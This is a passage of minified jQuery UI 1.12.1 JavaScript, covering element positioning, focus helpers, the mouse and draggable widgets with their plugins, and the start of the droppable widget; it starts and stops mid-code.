i=t.within,n=i.offset.left+i.scrollLeft,s=i.width,o=i.isWindow?i.scrollLeft:i.offset.left,a=e.left-t.collisionPosition.marginLeft,r=a-o,l=a+t.collisionWidth-s-o,u="left"===t.my[0]?-t.elemWidth:"right"===t.my[0]?t.elemWidth:0,i="left"===t.at[0]?t.targetWidth:"right"===t.at[0]?-t.targetWidth:0,a=-2*t.offset[0];r<0?((n=e.left+u+i+a+t.collisionWidth-s-n)<0||n<C(r))&&(e.left+=u+i+a):0<l&&(0<(o=e.left-t.collisionPosition.marginLeft+u+i+a-o)||C(o)<l)&&(e.left+=u+i+a)},top:function(e,t){var i=t.within,n=i.offset.top+i.scrollTop,s=i.height,o=i.isWindow?i.scrollTop:i.offset.top,a=e.top-t.collisionPosition.marginTop,r=a-o,l=a+t.collisionHeight-s-o,u="top"===t.my[1]?-t.elemHeight:"bottom"===t.my[1]?t.elemHeight:0,i="top"===t.at[1]?t.targetHeight:"bottom"===t.at[1]?-t.targetHeight:0,a=-2*t.offset[1];r<0?((n=e.top+u+i+a+t.collisionHeight-s-n)<0||n<C(r))&&(e.top+=u+i+a):0<l&&(0<(o=e.top-t.collisionPosition.marginTop+u+i+a-o)||C(o)<l)&&(e.top+=u+i+a)}},flipfit:{left:function(){w.ui.position.flip.left.apply(this,arguments),w.ui.position.fit.left.apply(this,arguments)},top:function(){w.ui.position.flip.top.apply(this,arguments),w.ui.position.fit.top.apply(this,arguments)}}};var e;w.ui.position,w.extend(w.expr[":"],{data:w.expr.createPseudo?w.expr.createPseudo(function(t){return function(e){return!!w.data(e,t)}}):function(e,t,i){return!!w.data(e,i[3])}}),w.fn.extend({disableSelection:(e="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(e+".ui-disableSelection",function(e){e.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}});w.ui.focusable=function(e,t){var i,n,s,o,a=e.nodeName.toLowerCase();return"area"===a?(n=(i=e.parentNode).name,!(!e.href||!n||"map"!==i.nodeName.toLowerCase())&&(0<(n=w("img[usemap='#"+n+"']")).length&&n.is(":visible"))):(/^(input|select|textarea|button|object)$/.test(a)?(s=!e.disabled)&&(o=w(e).closest("fieldset")[0])&&(s=!o.disabled):s="a"===a&&e.href||t,s&&w(e).is(":visible")&&function(e){var t=e.css("visibility");for(;"inherit"===t;)e=e.parent(),t=e.css("visibility");return"hidden"!==t}(w(e)))},w.extend(w.expr[":"],{focusable:function(e){return w.ui.focusable(e,null!=w.attr(e,"tabindex"))}});w.ui.focusable,w.fn.form=function(){return"string"==typeof this[0].form?this.closest("form"):w(this[0].form)},w.ui.formResetMixin={_formResetHandler:function(){var t=w(this);setTimeout(function(){var e=t.data("ui-form-reset-instances");w.each(e,function(){this.refresh()})})},_bindFormResetHandler:function(){var e;this.form=this.element.form(),this.form.length&&((e=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),e.push(this),this.form.data("ui-form-reset-instances",e))},_unbindFormResetHandler:function(){var e;this.form.length&&((e=this.form.data("ui-form-reset-instances")).splice(w.inArray(this,e),1),e.length?this.form.data("ui-form-reset-instances",e):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},w.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},w.ui.escapeSelector=(t=/([!"#$%&'()*+,./:;<=>?@[\]^`{|}~])/g,function(e){return e.replace(t,"\\$1")}),w.fn.labels=function(){var e,t,i;return this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(t=this.eq(0).parents("label"),(e=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),e="label[for='"+w.ui.escapeSelector(e)+"']",t=t.add(i.find(e).addBack(e))),this.pushStack(t))},w.fn.scrollParent=function(e){var t=this.css("position"),i="absolute"===t,n=e?/(auto|scroll|hidden)/:/(auto|scroll)/,e=this.parents().filter(function(){var e=w(this);return(!i||"static"!==e.css("position"))&&n.test(e.css("overflow")+e.css("overflow-y")+e.css("overflow-x"))}).eq(0);return"fixed"!==t&&e.length?e:w(this[0].ownerDocument||document)},w.extend(w.expr[":"],{tabbable:function(e){var t=w.attr(e,"tabindex"),i=null!=t;return(!i||0<=t)&&w.ui.focusable(e,i)}}),w.fn.extend({uniqueId:(d=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++d)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&w(this).removeAttr("id")})}}),w.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase());var t,d,h=!1;w(document).on("mouseup",function(){h=!1});w.widget("ui.mouse",{version:"1.12.1",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var t=this;this.element.on("mousedown."+this.widgetName,function(e){return t._mouseDown(e)}).on("click."+this.widgetName,function(e){if(!0===w.data(e.target,t.widgetName+".preventClickEvent"))return w.removeData(e.target,t.widgetName+".preventClickEvent"),e.stopImmediatePropagation(),!1}),this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName),this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){if(!h){this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(e),this._mouseDownEvent=e;var t=this,i=1===e.which,n=!("string"!=typeof this.options.cancel||!e.target.nodeName)&&w(e.target).closest(this.options.cancel).length;return i&&!n&&this._mouseCapture(e)?(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){t.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(e),!this._mouseStarted)?(e.preventDefault(),!0):(!0===w.data(e.target,this.widgetName+".preventClickEvent")&&w.removeData(e.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(e){return t._mouseMove(e)},this._mouseUpDelegate=function(e){return t._mouseUp(e)},this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate),e.preventDefault(),h=!0)):!0}},_mouseMove:function(e){if(this._mouseMoved){if(w.ui.ie&&(!document.documentMode||document.documentMode<9)&&!e.button)return this._mouseUp(e);if(!e.which)if(e.originalEvent.altKey||e.originalEvent.ctrlKey||e.originalEvent.metaKey||e.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(e)}return(e.which||e.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(this._mouseDownEvent,e),this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&w.data(e.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(e)),this._mouseDelayTimer&&(clearTimeout(this._mouseDelayTimer),delete this._mouseDelayTimer),this.ignoreMissingWhich=!1,h=!1,e.preventDefault()},_mouseDistanceMet:function(e){return Math.max(Math.abs(this._mouseDownEvent.pageX-e.pageX),Math.abs(this._mouseDownEvent.pageY-e.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}}),w.ui.plugin={add:function(e,t,i){var n,s=w.ui[e].prototype;for(n in i)s.plugins[n]=s.plugins[n]||[],s.plugins[n].push([t,i[n]])},call:function(e,t,i,n){var s,o=e.plugins[t];if(o&&(n||e.element[0].parentNode&&11!==e.element[0].parentNode.nodeType))for(s=0;s<o.length;s++)e.options[o[s][0]]&&o[s][1].apply(e.element,i)}},w.ui.safeActiveElement=function(t){var i;try{i=t.activeElement}catch(e){i=t.body}return i=!(i=i||t.body).nodeName?t.body:i},w.ui.safeBlur=function(e){e&&"body"!==e.nodeName.toLowerCase()&&w(e).trigger("blur")};w.widget("ui.draggable",w.ui.mouse,{version:"1.12.1",widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1,drag:null,start:null,stop:null},_create:function(){"original"===this.options.helper&&this._setPositionRelative(),this.options.addClasses&&this._addClass("ui-draggable"),this._setHandleClassName(),this._mouseInit()},_setOption:function(e,t){this._super(e,t),"handle"===e&&(this._removeHandleClassName(),this._setHandleClassName())},_destroy:function(){(this.helper||this.element).is(".ui-draggable-dragging")?this.destroyOnClear=!0:(this._removeHandleClassName(),this._mouseDestroy())},_mouseCapture:function(e){var t=this.options;return!(this.helper||t.disabled||0<w(e.target).closest(".ui-resizable-handle").length)&&(this.handle=this._getHandle(e),!!this.handle&&(this._blurActiveElement(e),this._blockFrames(!0===t.iframeFix?"iframe":t.iframeFix),!0))},_blockFrames:function(e){this.iframeBlocks=this.document.find(e).map(function(){var e=w(this);return w("<div>").css("position","absolute").appendTo(e.parent()).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()).offset(e.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_blurActiveElement:function(e){var t=w.ui.safeActiveElement(this.document[0]);w(e.target).closest(t).length||w.ui.safeBlur(t)},_mouseStart:function(e){var t=this.options;return this.helper=this._createHelper(e),this._addClass(this.helper,"ui-draggable-dragging"),this._cacheHelperProportions(),w.ui.ddmanager&&(w.ui.ddmanager.current=this),this._cacheMargins(),this.cssPosition=this.helper.css("position"),this.scrollParent=this.helper.scrollParent(!0),this.offsetParent=this.helper.offsetParent(),this.hasFixedAncestor=0<this.helper.parents().filter(function(){return"fixed"===w(this).css("position")}).length,this.positionAbs=this.element.offset(),this._refreshOffsets(e),this.originalPosition=this.position=this._generatePosition(e,!1),this.originalPageX=e.pageX,this.originalPageY=e.pageY,t.cursorAt&&this._adjustOffsetFromHelper(t.cursorAt),this._setContainment(),!1===this._trigger("start",e)?(this._clear(),!1):(this._cacheHelperProportions(),w.ui.ddmanager&&!t.dropBehaviour&&w.ui.ddmanager.prepareOffsets(this,e),this._mouseDrag(e,!0),w.ui.ddmanager&&w.ui.ddmanager.dragStart(this,e),!0)},_refreshOffsets:function(e){this.offset={top:this.positionAbs.top-this.margins.top,left:this.positionAbs.left-this.margins.left,scroll:!1,parent:this._getParentOffset(),relative:this._getRelativeOffset()},this.offset.click={left:e.pageX-this.offset.left,top:e.pageY-this.offset.top}},_mouseDrag:function(e,t){if(this.hasFixedAncestor&&(this.offset.parent=this._getParentOffset()),this.position=this._generatePosition(e,!0),this.positionAbs=this._convertPositionTo("absolute"),!t){t=this._uiHash();if(!1===this._trigger("drag",e,t))return this._mouseUp(new w.Event("mouseup",e)),!1;this.position=t.position}return this.helper[0].style.left=this.position.left+"px",this.helper[0].style.top=this.position.top+"px",w.ui.ddmanager&&w.ui.ddmanager.drag(this,e),!1},_mouseStop:function(e){var t=this,i=!1;return w.ui.ddmanager&&!this.options.dropBehaviour&&(i=w.ui.ddmanager.drop(this,e)),this.dropped&&(i=this.dropped,this.dropped=!1),"invalid"===this.options.revert&&!i||"valid"===this.options.revert&&i||!0===this.options.revert||w.isFunction(this.options.revert)&&this.options.revert.call(this.element,i)?w(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){!1!==t._trigger("stop",e)&&t._clear()}):!1!==this._trigger("stop",e)&&this._clear(),!1},_mouseUp:function(e){return this._unblockFrames(),w.ui.ddmanager&&w.ui.ddmanager.dragStop(this,e),this.handleElement.is(e.target)&&this.element.trigger("focus"),w.ui.mouse.prototype._mouseUp.call(this,e)},cancel:function(){return this.helper.is(".ui-draggable-dragging")?this._mouseUp(new w.Event("mouseup",{target:this.element[0]})):this._clear(),this},_getHandle:function(e){return!this.options.handle||!!w(e.target).closest(this.element.find(this.options.handle)).length},_setHandleClassName:function(){this.handleElement=this.options.handle?this.element.find(this.options.handle):this.element,this._addClass(this.handleElement,"ui-draggable-handle")},_removeHandleClassName:function(){this._removeClass(this.handleElement,"ui-draggable-handle")},_createHelper:function(e){var t=this.options,i=w.isFunction(t.helper),e=i?w(t.helper.apply(this.element[0],[e])):"clone"===t.helper?this.element.clone().removeAttr("id"):this.element;return e.parents("body").length||e.appendTo("parent"===t.appendTo?this.element[0].parentNode:t.appendTo),i&&e[0]===this.element[0]&&this._setPositionRelative(),e[0]===this.element[0]||/(fixed|absolute)/.test(e.css("position"))||e.css("position","absolute"),e},_setPositionRelative:function(){/^(?:r|a|f)/.test(this.element.css("position"))||(this.element[0].style.position="relative")},_adjustOffsetFromHelper:function(e){"string"==typeof e&&(e=e.split(" ")),"left"in(e=w.isArray(e)?{left:+e[0],top:+e[1]||0}:e)&&(this.offset.click.left=e.left+this.margins.left),"right"in e&&(this.offset.click.left=this.helperProportions.width-e.right+this.margins.left),"top"in e&&(this.offset.click.top=e.top+this.margins.top),"bottom"in e&&(this.offset.click.top=this.helperProportions.height-e.bottom+this.margins.top)},_isRootNode:function(e){return/(html|body)/i.test(e.tagName)||e===this.document[0]},_getParentOffset:function(){var e=this.offsetParent.offset(),t=this.document[0];return"absolute"===this.cssPosition&&this.scrollParent[0]!==t&&w.contains(this.scrollParent[0],this.offsetParent[0])&&(e.left+=this.scrollParent.scrollLeft(),e.top+=this.scrollParent.scrollTop()),{top:(e=this._isRootNode(this.offsetParent[0])?{top:0,left:0}:e).top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:e.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"!==this.cssPosition)return{top:0,left:0};var e=this.element.position(),t=this._isRootNode(this.scrollParent[0]);return{top:e.top-(parseInt(this.helper.css("top"),10)||0)+(t?0:this.scrollParent.scrollTop()),left:e.left-(parseInt(this.helper.css("left"),10)||0)+(t?0:this.scrollParent.scrollLeft())}},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var e,t,i,n=this.options,s=this.document[0];this.relativeContainer=null,n.containment?"window"!==n.containment?"document"!==n.containment?n.containment.constructor!==Array?("parent"===n.containment&&(n.containment=this.helper[0].parentNode),(i=(t=w(n.containment))[0])&&(e=/(scroll|auto)/.test(t.css("overflow")),this.containment=[(parseInt(t.css("borderLeftWidth"),10)||0)+(parseInt(t.css("paddingLeft"),10)||0),(parseInt(t.css("borderTopWidth"),10)||0)+(parseInt(t.css("paddingTop"),10)||0),(e?Math.max(i.scrollWidth,i.offsetWidth):i.offsetWidth)-(parseInt(t.css("borderRightWidth"),10)||0)-(parseInt(t.css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(e?Math.max(i.scrollHeight,i.offsetHeight):i.offsetHeight)-(parseInt(t.css("borderBottomWidth"),10)||0)-(parseInt(t.css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom],this.relativeContainer=t)):this.containment=n.containment:this.containment=[0,0,w(s).width()-this.helperProportions.width-this.margins.left,(w(s).height()||s.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]:this.containment=[w(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,w(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,w(window).scrollLeft()+w(window).width()-this.helperProportions.width-this.margins.left,w(window).scrollTop()+(w(window).height()||s.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]:this.containment=null},_convertPositionTo:function(e,t){t=t||this.position;var i="absolute"===e?1:-1,e=this._isRootNode(this.scrollParent[0]);return{top:t.top+this.offset.relative.top*i+this.offset.parent.top*i-("fixed"===this.cssPosition?-this.offset.scroll.top:e?0:this.offset.scroll.top)*i,left:t.left+this.offset.relative.left*i+this.offset.parent.left*i-("fixed"===this.cssPosition?-this.offset.scroll.left:e?0:this.offset.scroll.left)*i}},_generatePosition:function(e,t){var i,n=this.options,s=this._isRootNode(this.scrollParent[0]),o=e.pageX,a=e.pageY;return s&&this.offset.scroll||(this.offset.scroll={top:this.scrollParent.scrollTop(),left:this.scrollParent.scrollLeft()}),t&&(this.containment&&(i=this.relativeContainer?(i=this.relativeContainer.offset(),[this.containment[0]+i.left,this.containment[1]+i.top,this.containment[2]+i.left,this.containment[3]+i.top]):this.containment,e.pageX-this.offset.click.left<i[0]&&(o=i[0]+this.offset.click.left),e.pageY-this.offset.click.top<i[1]&&(a=i[1]+this.offset.click.top),e.pageX-this.offset.click.left>i[2]&&(o=i[2]+this.offset.click.left),e.pageY-this.offset.click.top>i[3]&&(a=i[3]+this.offset.click.top)),n.grid&&(e=n.grid[1]?this.originalPageY+Math.round((a-this.originalPageY)/n.grid[1])*n.grid[1]:this.originalPageY,a=!i||e-this.offset.click.top>=i[1]||e-this.offset.click.top>i[3]?e:e-this.offset.click.top>=i[1]?e-n.grid[1]:e+n.grid[1],e=n.grid[0]?this.originalPageX+Math.round((o-this.originalPageX)/n.grid[0])*n.grid[0]:this.originalPageX,o=!i||e-this.offset.click.left>=i[0]||e-this.offset.click.left>i[2]?e:e-this.offset.click.left>=i[0]?e-n.grid[0]:e+n.grid[0]),"y"===n.axis&&(o=this.originalPageX),"x"===n.axis&&(a=this.originalPageY)),{top:a-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.offset.scroll.top:s?0:this.offset.scroll.top),left:o-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.offset.scroll.left:s?0:this.offset.scroll.left)}},_clear:function(){this._removeClass(this.helper,"ui-draggable-dragging"),this.helper[0]===this.element[0]||this.cancelHelperRemoval||this.helper.remove(),this.helper=null,this.cancelHelperRemoval=!1,this.destroyOnClear&&this.destroy()},_trigger:function(e,t,i){return i=i||this._uiHash(),w.ui.plugin.call(this,e,[t,i,this],!0),/^(drag|start|stop)/.test(e)&&(this.positionAbs=this._convertPositionTo("absolute"),i.offset=this.positionAbs),w.Widget.prototype._trigger.call(this,e,t,i)},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}}),w.ui.plugin.add("draggable","connectToSortable",{start:function(t,e,i){var n=w.extend({},e,{item:i.element});i.sortables=[],w(i.options.connectToSortable).each(function(){var e=w(this).sortable("instance");e&&!e.options.disabled&&(i.sortables.push(e),e.refreshPositions(),e._trigger("activate",t,n))})},stop:function(t,e,i){var n=w.extend({},e,{item:i.element});i.cancelHelperRemoval=!1,w.each(i.sortables,function(){var e=this;e.isOver?(e.isOver=0,i.cancelHelperRemoval=!0,e.cancelHelperRemoval=!1,e._storedCSS={position:e.placeholder.css("position"),top:e.placeholder.css("top"),left:e.placeholder.css("left")},e._mouseStop(t),e.options.helper=e.options._helper):(e.cancelHelperRemoval=!0,e._trigger("deactivate",t,n))})},drag:function(i,n,s){w.each(s.sortables,function(){var e=!1,t=this;t.positionAbs=s.positionAbs,t.helperProportions=s.helperProportions,t.offset.click=s.offset.click,t._intersectsWith(t.containerCache)&&(e=!0,w.each(s.sortables,function(){return this.positionAbs=s.positionAbs,this.helperProportions=s.helperProportions,this.offset.click=s.offset.click,e=this!==t&&this._intersectsWith(this.containerCache)&&w.contains(t.element[0],this.element[0])?!1:e})),e?(t.isOver||(t.isOver=1,s._parent=n.helper.parent(),t.currentItem=n.helper.appendTo(t.element).data("ui-sortable-item",!0),t.options._helper=t.options.helper,t.options.helper=function(){return n.helper[0]},i.target=t.currentItem[0],t._mouseCapture(i,!0),t._mouseStart(i,!0,!0),t.offset.click.top=s.offset.click.top,t.offset.click.left=s.offset.click.left,t.offset.parent.left-=s.offset.parent.left-t.offset.parent.left,t.offset.parent.top-=s.offset.parent.top-t.offset.parent.top,s._trigger("toSortable",i),s.dropped=t.element,w.each(s.sortables,function(){this.refreshPositions()}),s.currentItem=s.element,t.fromOutside=s),t.currentItem&&(t._mouseDrag(i),n.position=t.position)):t.isOver&&(t.isOver=0,t.cancelHelperRemoval=!0,t.options._revert=t.options.revert,t.options.revert=!1,t._trigger("out",i,t._uiHash(t)),t._mouseStop(i,!0),t.options.revert=t.options._revert,t.options.helper=t.options._helper,t.placeholder&&t.placeholder.remove(),n.helper.appendTo(s._parent),s._refreshOffsets(i),n.position=s._generatePosition(i,!0),s._trigger("fromSortable",i),s.dropped=!1,w.each(s.sortables,function(){this.refreshPositions()}))})}}),w.ui.plugin.add("draggable","cursor",{start:function(e,t,i){var n=w("body"),i=i.options;n.css("cursor")&&(i._cursor=n.css("cursor")),n.css("cursor",i.cursor)},stop:function(e,t,i){i=i.options;i._cursor&&w("body").css("cursor",i._cursor)}}),w.ui.plugin.add("draggable","opacity",{start:function(e,t,i){t=w(t.helper),i=i.options;t.css("opacity")&&(i._opacity=t.css("opacity")),t.css("opacity",i.opacity)},stop:function(e,t,i){i=i.options;i._opacity&&w(t.helper).css("opacity",i._opacity)}}),w.ui.plugin.add("draggable","scroll",{start:function(e,t,i){i.scrollParentNotHidden||(i.scrollParentNotHidden=i.helper.scrollParent(!1)),i.scrollParentNotHidden[0]!==i.document[0]&&"HTML"!==i.scrollParentNotHidden[0].tagName&&(i.overflowOffset=i.scrollParentNotHidden.offset())},drag:function(e,t,i){var n=i.options,s=!1,o=i.scrollParentNotHidden[0],a=i.document[0];o!==a&&"HTML"!==o.tagName?(n.axis&&"x"===n.axis||(i.overflowOffset.top+o.offsetHeight-e.pageY<n.scrollSensitivity?o.scrollTop=s=o.scrollTop+n.scrollSpeed:e.pageY-i.overflowOffset.top<n.scrollSensitivity&&(o.scrollTop=s=o.scrollTop-n.scrollSpeed)),n.axis&&"y"===n.axis||(i.overflowOffset.left+o.offsetWidth-e.pageX<n.scrollSensitivity?o.scrollLeft=s=o.scrollLeft+n.scrollSpeed:e.pageX-i.overflowOffset.left<n.scrollSensitivity&&(o.scrollLeft=s=o.scrollLeft-n.scrollSpeed))):(n.axis&&"x"===n.axis||(e.pageY-w(a).scrollTop()<n.scrollSensitivity?s=w(a).scrollTop(w(a).scrollTop()-n.scrollSpeed):w(window).height()-(e.pageY-w(a).scrollTop())<n.scrollSensitivity&&(s=w(a).scrollTop(w(a).scrollTop()+n.scrollSpeed))),n.axis&&"y"===n.axis||(e.pageX-w(a).scrollLeft()<n.scrollSensitivity?s=w(a).scrollLeft(w(a).scrollLeft()-n.scrollSpeed):w(window).width()-(e.pageX-w(a).scrollLeft())<n.scrollSensitivity&&(s=w(a).scrollLeft(w(a).scrollLeft()+n.scrollSpeed)))),!1!==s&&w.ui.ddmanager&&!n.dropBehaviour&&w.ui.ddmanager.prepareOffsets(i,e)}}),w.ui.plugin.add("draggable","snap",{start:function(e,t,i){var n=i.options;i.snapElements=[],w(n.snap.constructor!==String?n.snap.items||":data(ui-draggable)":n.snap).each(function(){var e=w(this),t=e.offset();this!==i.element[0]&&i.snapElements.push({item:this,width:e.outerWidth(),height:e.outerHeight(),top:t.top,left:t.left})})},drag:function(e,t,i){for(var n,s,o,a,r,l,u,c,d,h=i.options,p=h.snapTolerance,f=t.offset.left,m=f+i.helperProportions.width,g=t.offset.top,_=g+i.helperProportions.height,v=i.snapElements.length-1;0<=v;v--)l=(r=i.snapElements[v].left-i.margins.left)+i.snapElements[v].width,c=(u=i.snapElements[v].top-i.margins.top)+i.snapElements[v].height,m<r-p||l+p<f||_<u-p||c+p<g||!w.contains(i.snapElements[v].item.ownerDocument,i.snapElements[v].item)?(i.snapElements[v].snapping&&i.options.snap.release&&i.options.snap.release.call(i.element,e,w.extend(i._uiHash(),{snapItem:i.snapElements[v].item})),i.snapElements[v].snapping=!1):("inner"!==h.snapMode&&(n=Math.abs(u-_)<=p,s=Math.abs(c-g)<=p,o=Math.abs(r-m)<=p,a=Math.abs(l-f)<=p,n&&(t.position.top=i._convertPositionTo("relative",{top:u-i.helperProportions.height,left:0}).top),s&&(t.position.top=i._convertPositionTo("relative",{top:c,left:0}).top),o&&(t.position.left=i._convertPositionTo("relative",{top:0,left:r-i.helperProportions.width}).left),a&&(t.position.left=i._convertPositionTo("relative",{top:0,left:l}).left)),d=n||s||o||a,"outer"!==h.snapMode&&(n=Math.abs(u-g)<=p,s=Math.abs(c-_)<=p,o=Math.abs(r-f)<=p,a=Math.abs(l-m)<=p,n&&(t.position.top=i._convertPositionTo("relative",{top:u,left:0}).top),s&&(t.position.top=i._convertPositionTo("relative",{top:c-i.helperProportions.height,left:0}).top),o&&(t.position.left=i._convertPositionTo("relative",{top:0,left:r}).left),a&&(t.position.left=i._convertPositionTo("relative",{top:0,left:l-i.helperProportions.width}).left)),!i.snapElements[v].snapping&&(n||s||o||a||d)&&i.options.snap.snap&&i.options.snap.snap.call(i.element,e,w.extend(i._uiHash(),{snapItem:i.snapElements[v].item})),i.snapElements[v].snapping=n||s||o||a||d)}}),w.ui.plugin.add("draggable","stack",{start:function(e,t,i){var n,i=i.options,i=w.makeArray(w(i.stack)).sort(function(e,t){return(parseInt(w(e).css("zIndex"),10)||0)-(parseInt(w(t).css("zIndex"),10)||0)});i.length&&(n=parseInt(w(i[0]).css("zIndex"),10)||0,w(i).each(function(e){w(this).css("zIndex",n+e)}),this.css("zIndex",n+i.length))}}),w.ui.plugin.add("draggable","zIndex",{start:function(e,t,i){t=w(t.helper),i=i.options;t.css("zIndex")&&(i._zIndex=t.css("zIndex")),t.css("zIndex",i.zIndex)},stop:function(e,t,i){i=i.options;i._zIndex&&w(t.helper).css("zIndex",i._zIndex)}});w.ui.draggable;w.widget("ui.droppable",{version:"1.12.1",widgetEventPrefix:"drop",options:{accept:"*",addClasses:!0,greedy:!1,scope:"default",tolerance:"intersect",activate:null,deactivate:null,drop:null,out:null,over:null},_create:function(){var e,t=this.options,i=t.accept;this.isover=!1,this.isout=!0,this.accept=w.isFunction(i)?i:function(e){return e.is(i)},this.proportions=function(){if(!arguments.length)return e=e||{width:this.element[0].offsetWidth,height:this.element[0].offsetHeight};e=arguments[0]},this._addToManager(t.scope),t.addClasses&&this._addClass("ui-droppable")},_addToManager:function(e){w.ui.ddmanager.droppables[e]=w.ui.ddmanager.droppables[e]||[],w.ui.ddmanager.droppables[e].push(this)},_splice:function(e){for(var t=0;t<e.length;t++)e[t]===this&&e.splice(t,1)},_destroy:function(){var e=w.ui.ddmanager.droppables[this.options.scope];this._splice(e)},_setOption:function(e,t){var i;"accept"===e?this.accept=w.isFunction(t)?t:function(e){return e.is(t)}:"scope"===e&&(i=w.ui.ddmanager.droppables[this.options.scope],this._splice(i),this._addToManager(t)),this._super(e,t)},_activate:function(e){var t=w.ui.ddmanager.current;this._addActiveClass(),t&&this._trigger("activate",e,this.ui(t))},_deactivate:function(e){var t=w.ui.ddmanager.current;this._removeActiveClass(),t&&this._trigger("deactivate",e,this.ui(t))},_over:function(e){var t=w.ui.ddmanager.current;t&&(t.currentItem||t.element)[0]!==this.element[0]&&this.accept.call(this.element[0],t.currentItem||t.element)&&(this._addHoverClass(),this._trigger("over",e,this.ui(t)))},_out:function(e){var t=w.ui.ddmanager.current;t&&(t.currentItem||t.element)[0]!==this.element[0]&&this.accept.call(this.element[0],t.currentItem||t.element)&&(this._removeHoverClass(),this._trigger("out",e,this.ui(t)))},_drop:function(t,e){var i=e||w.ui.ddmanager.current,n=!1;return!(!i||(i.currentItem||i.element)[0]===this.element[0])&&(this.element.find(":data(ui-droppable)").not(".ui-draggable-dragging").each(function(){var e=w(this).droppable("instance");if(e.options.greedy&&!e.options.disabled&&e.options.scope===i.options.scope&&e.accept.call(e.element[0],i.currentItem||i.element)&&p(i,w.extend(e,{offset:e.element.offset()}),e.options.tolerance,t))return!(n=!0)}),!n&&(!!this.accept.call(this.element[0],i.currentItem||i.element)&&(this._removeActiveClass(),this._removeHoverClass(),this._trigger("drop",t,this.ui(i)),this.element)))},ui:function(e){return{draggable:e.currentItem||e.element,helper:e.helper,position:e.position,offset:e.positionAbs}},_addHoverClass:function(){this._addClass("ui-droppable-hover")},_removeHoverClass:function(){this._removeClass("ui-droppable-hover")},_addActiveClass:function(){this._addClass("ui-droppable-active")},_removeActiveClass:function(){this._removeClass("ui-droppable-active")}});var p=w.ui.intersect=function(e,t,i,n){if(!t.offset)return!1;var s=(e.positionAbs||e.position.absolute).left+e.margins.left,o=(e.positionAbs||e.position.absolute).top+e.margins.top,a=s+e.helperProportions.width,r=o+e.helperProportions.height,l=t.offset.left,u=t.offset.top,c=l+t.proportions().width,d=u+t.proportions().height;switch(i){case"fit":return l<=s&&a<=c&&u<=o&&r<=d;case"intersect":return l<s+e.helperProportions.width/2&&a-e.helperProportions.width/2<c&&u<o+e.helperProportions.height/2&&r-e.helperProportions.height/2<d;case"pointer":return 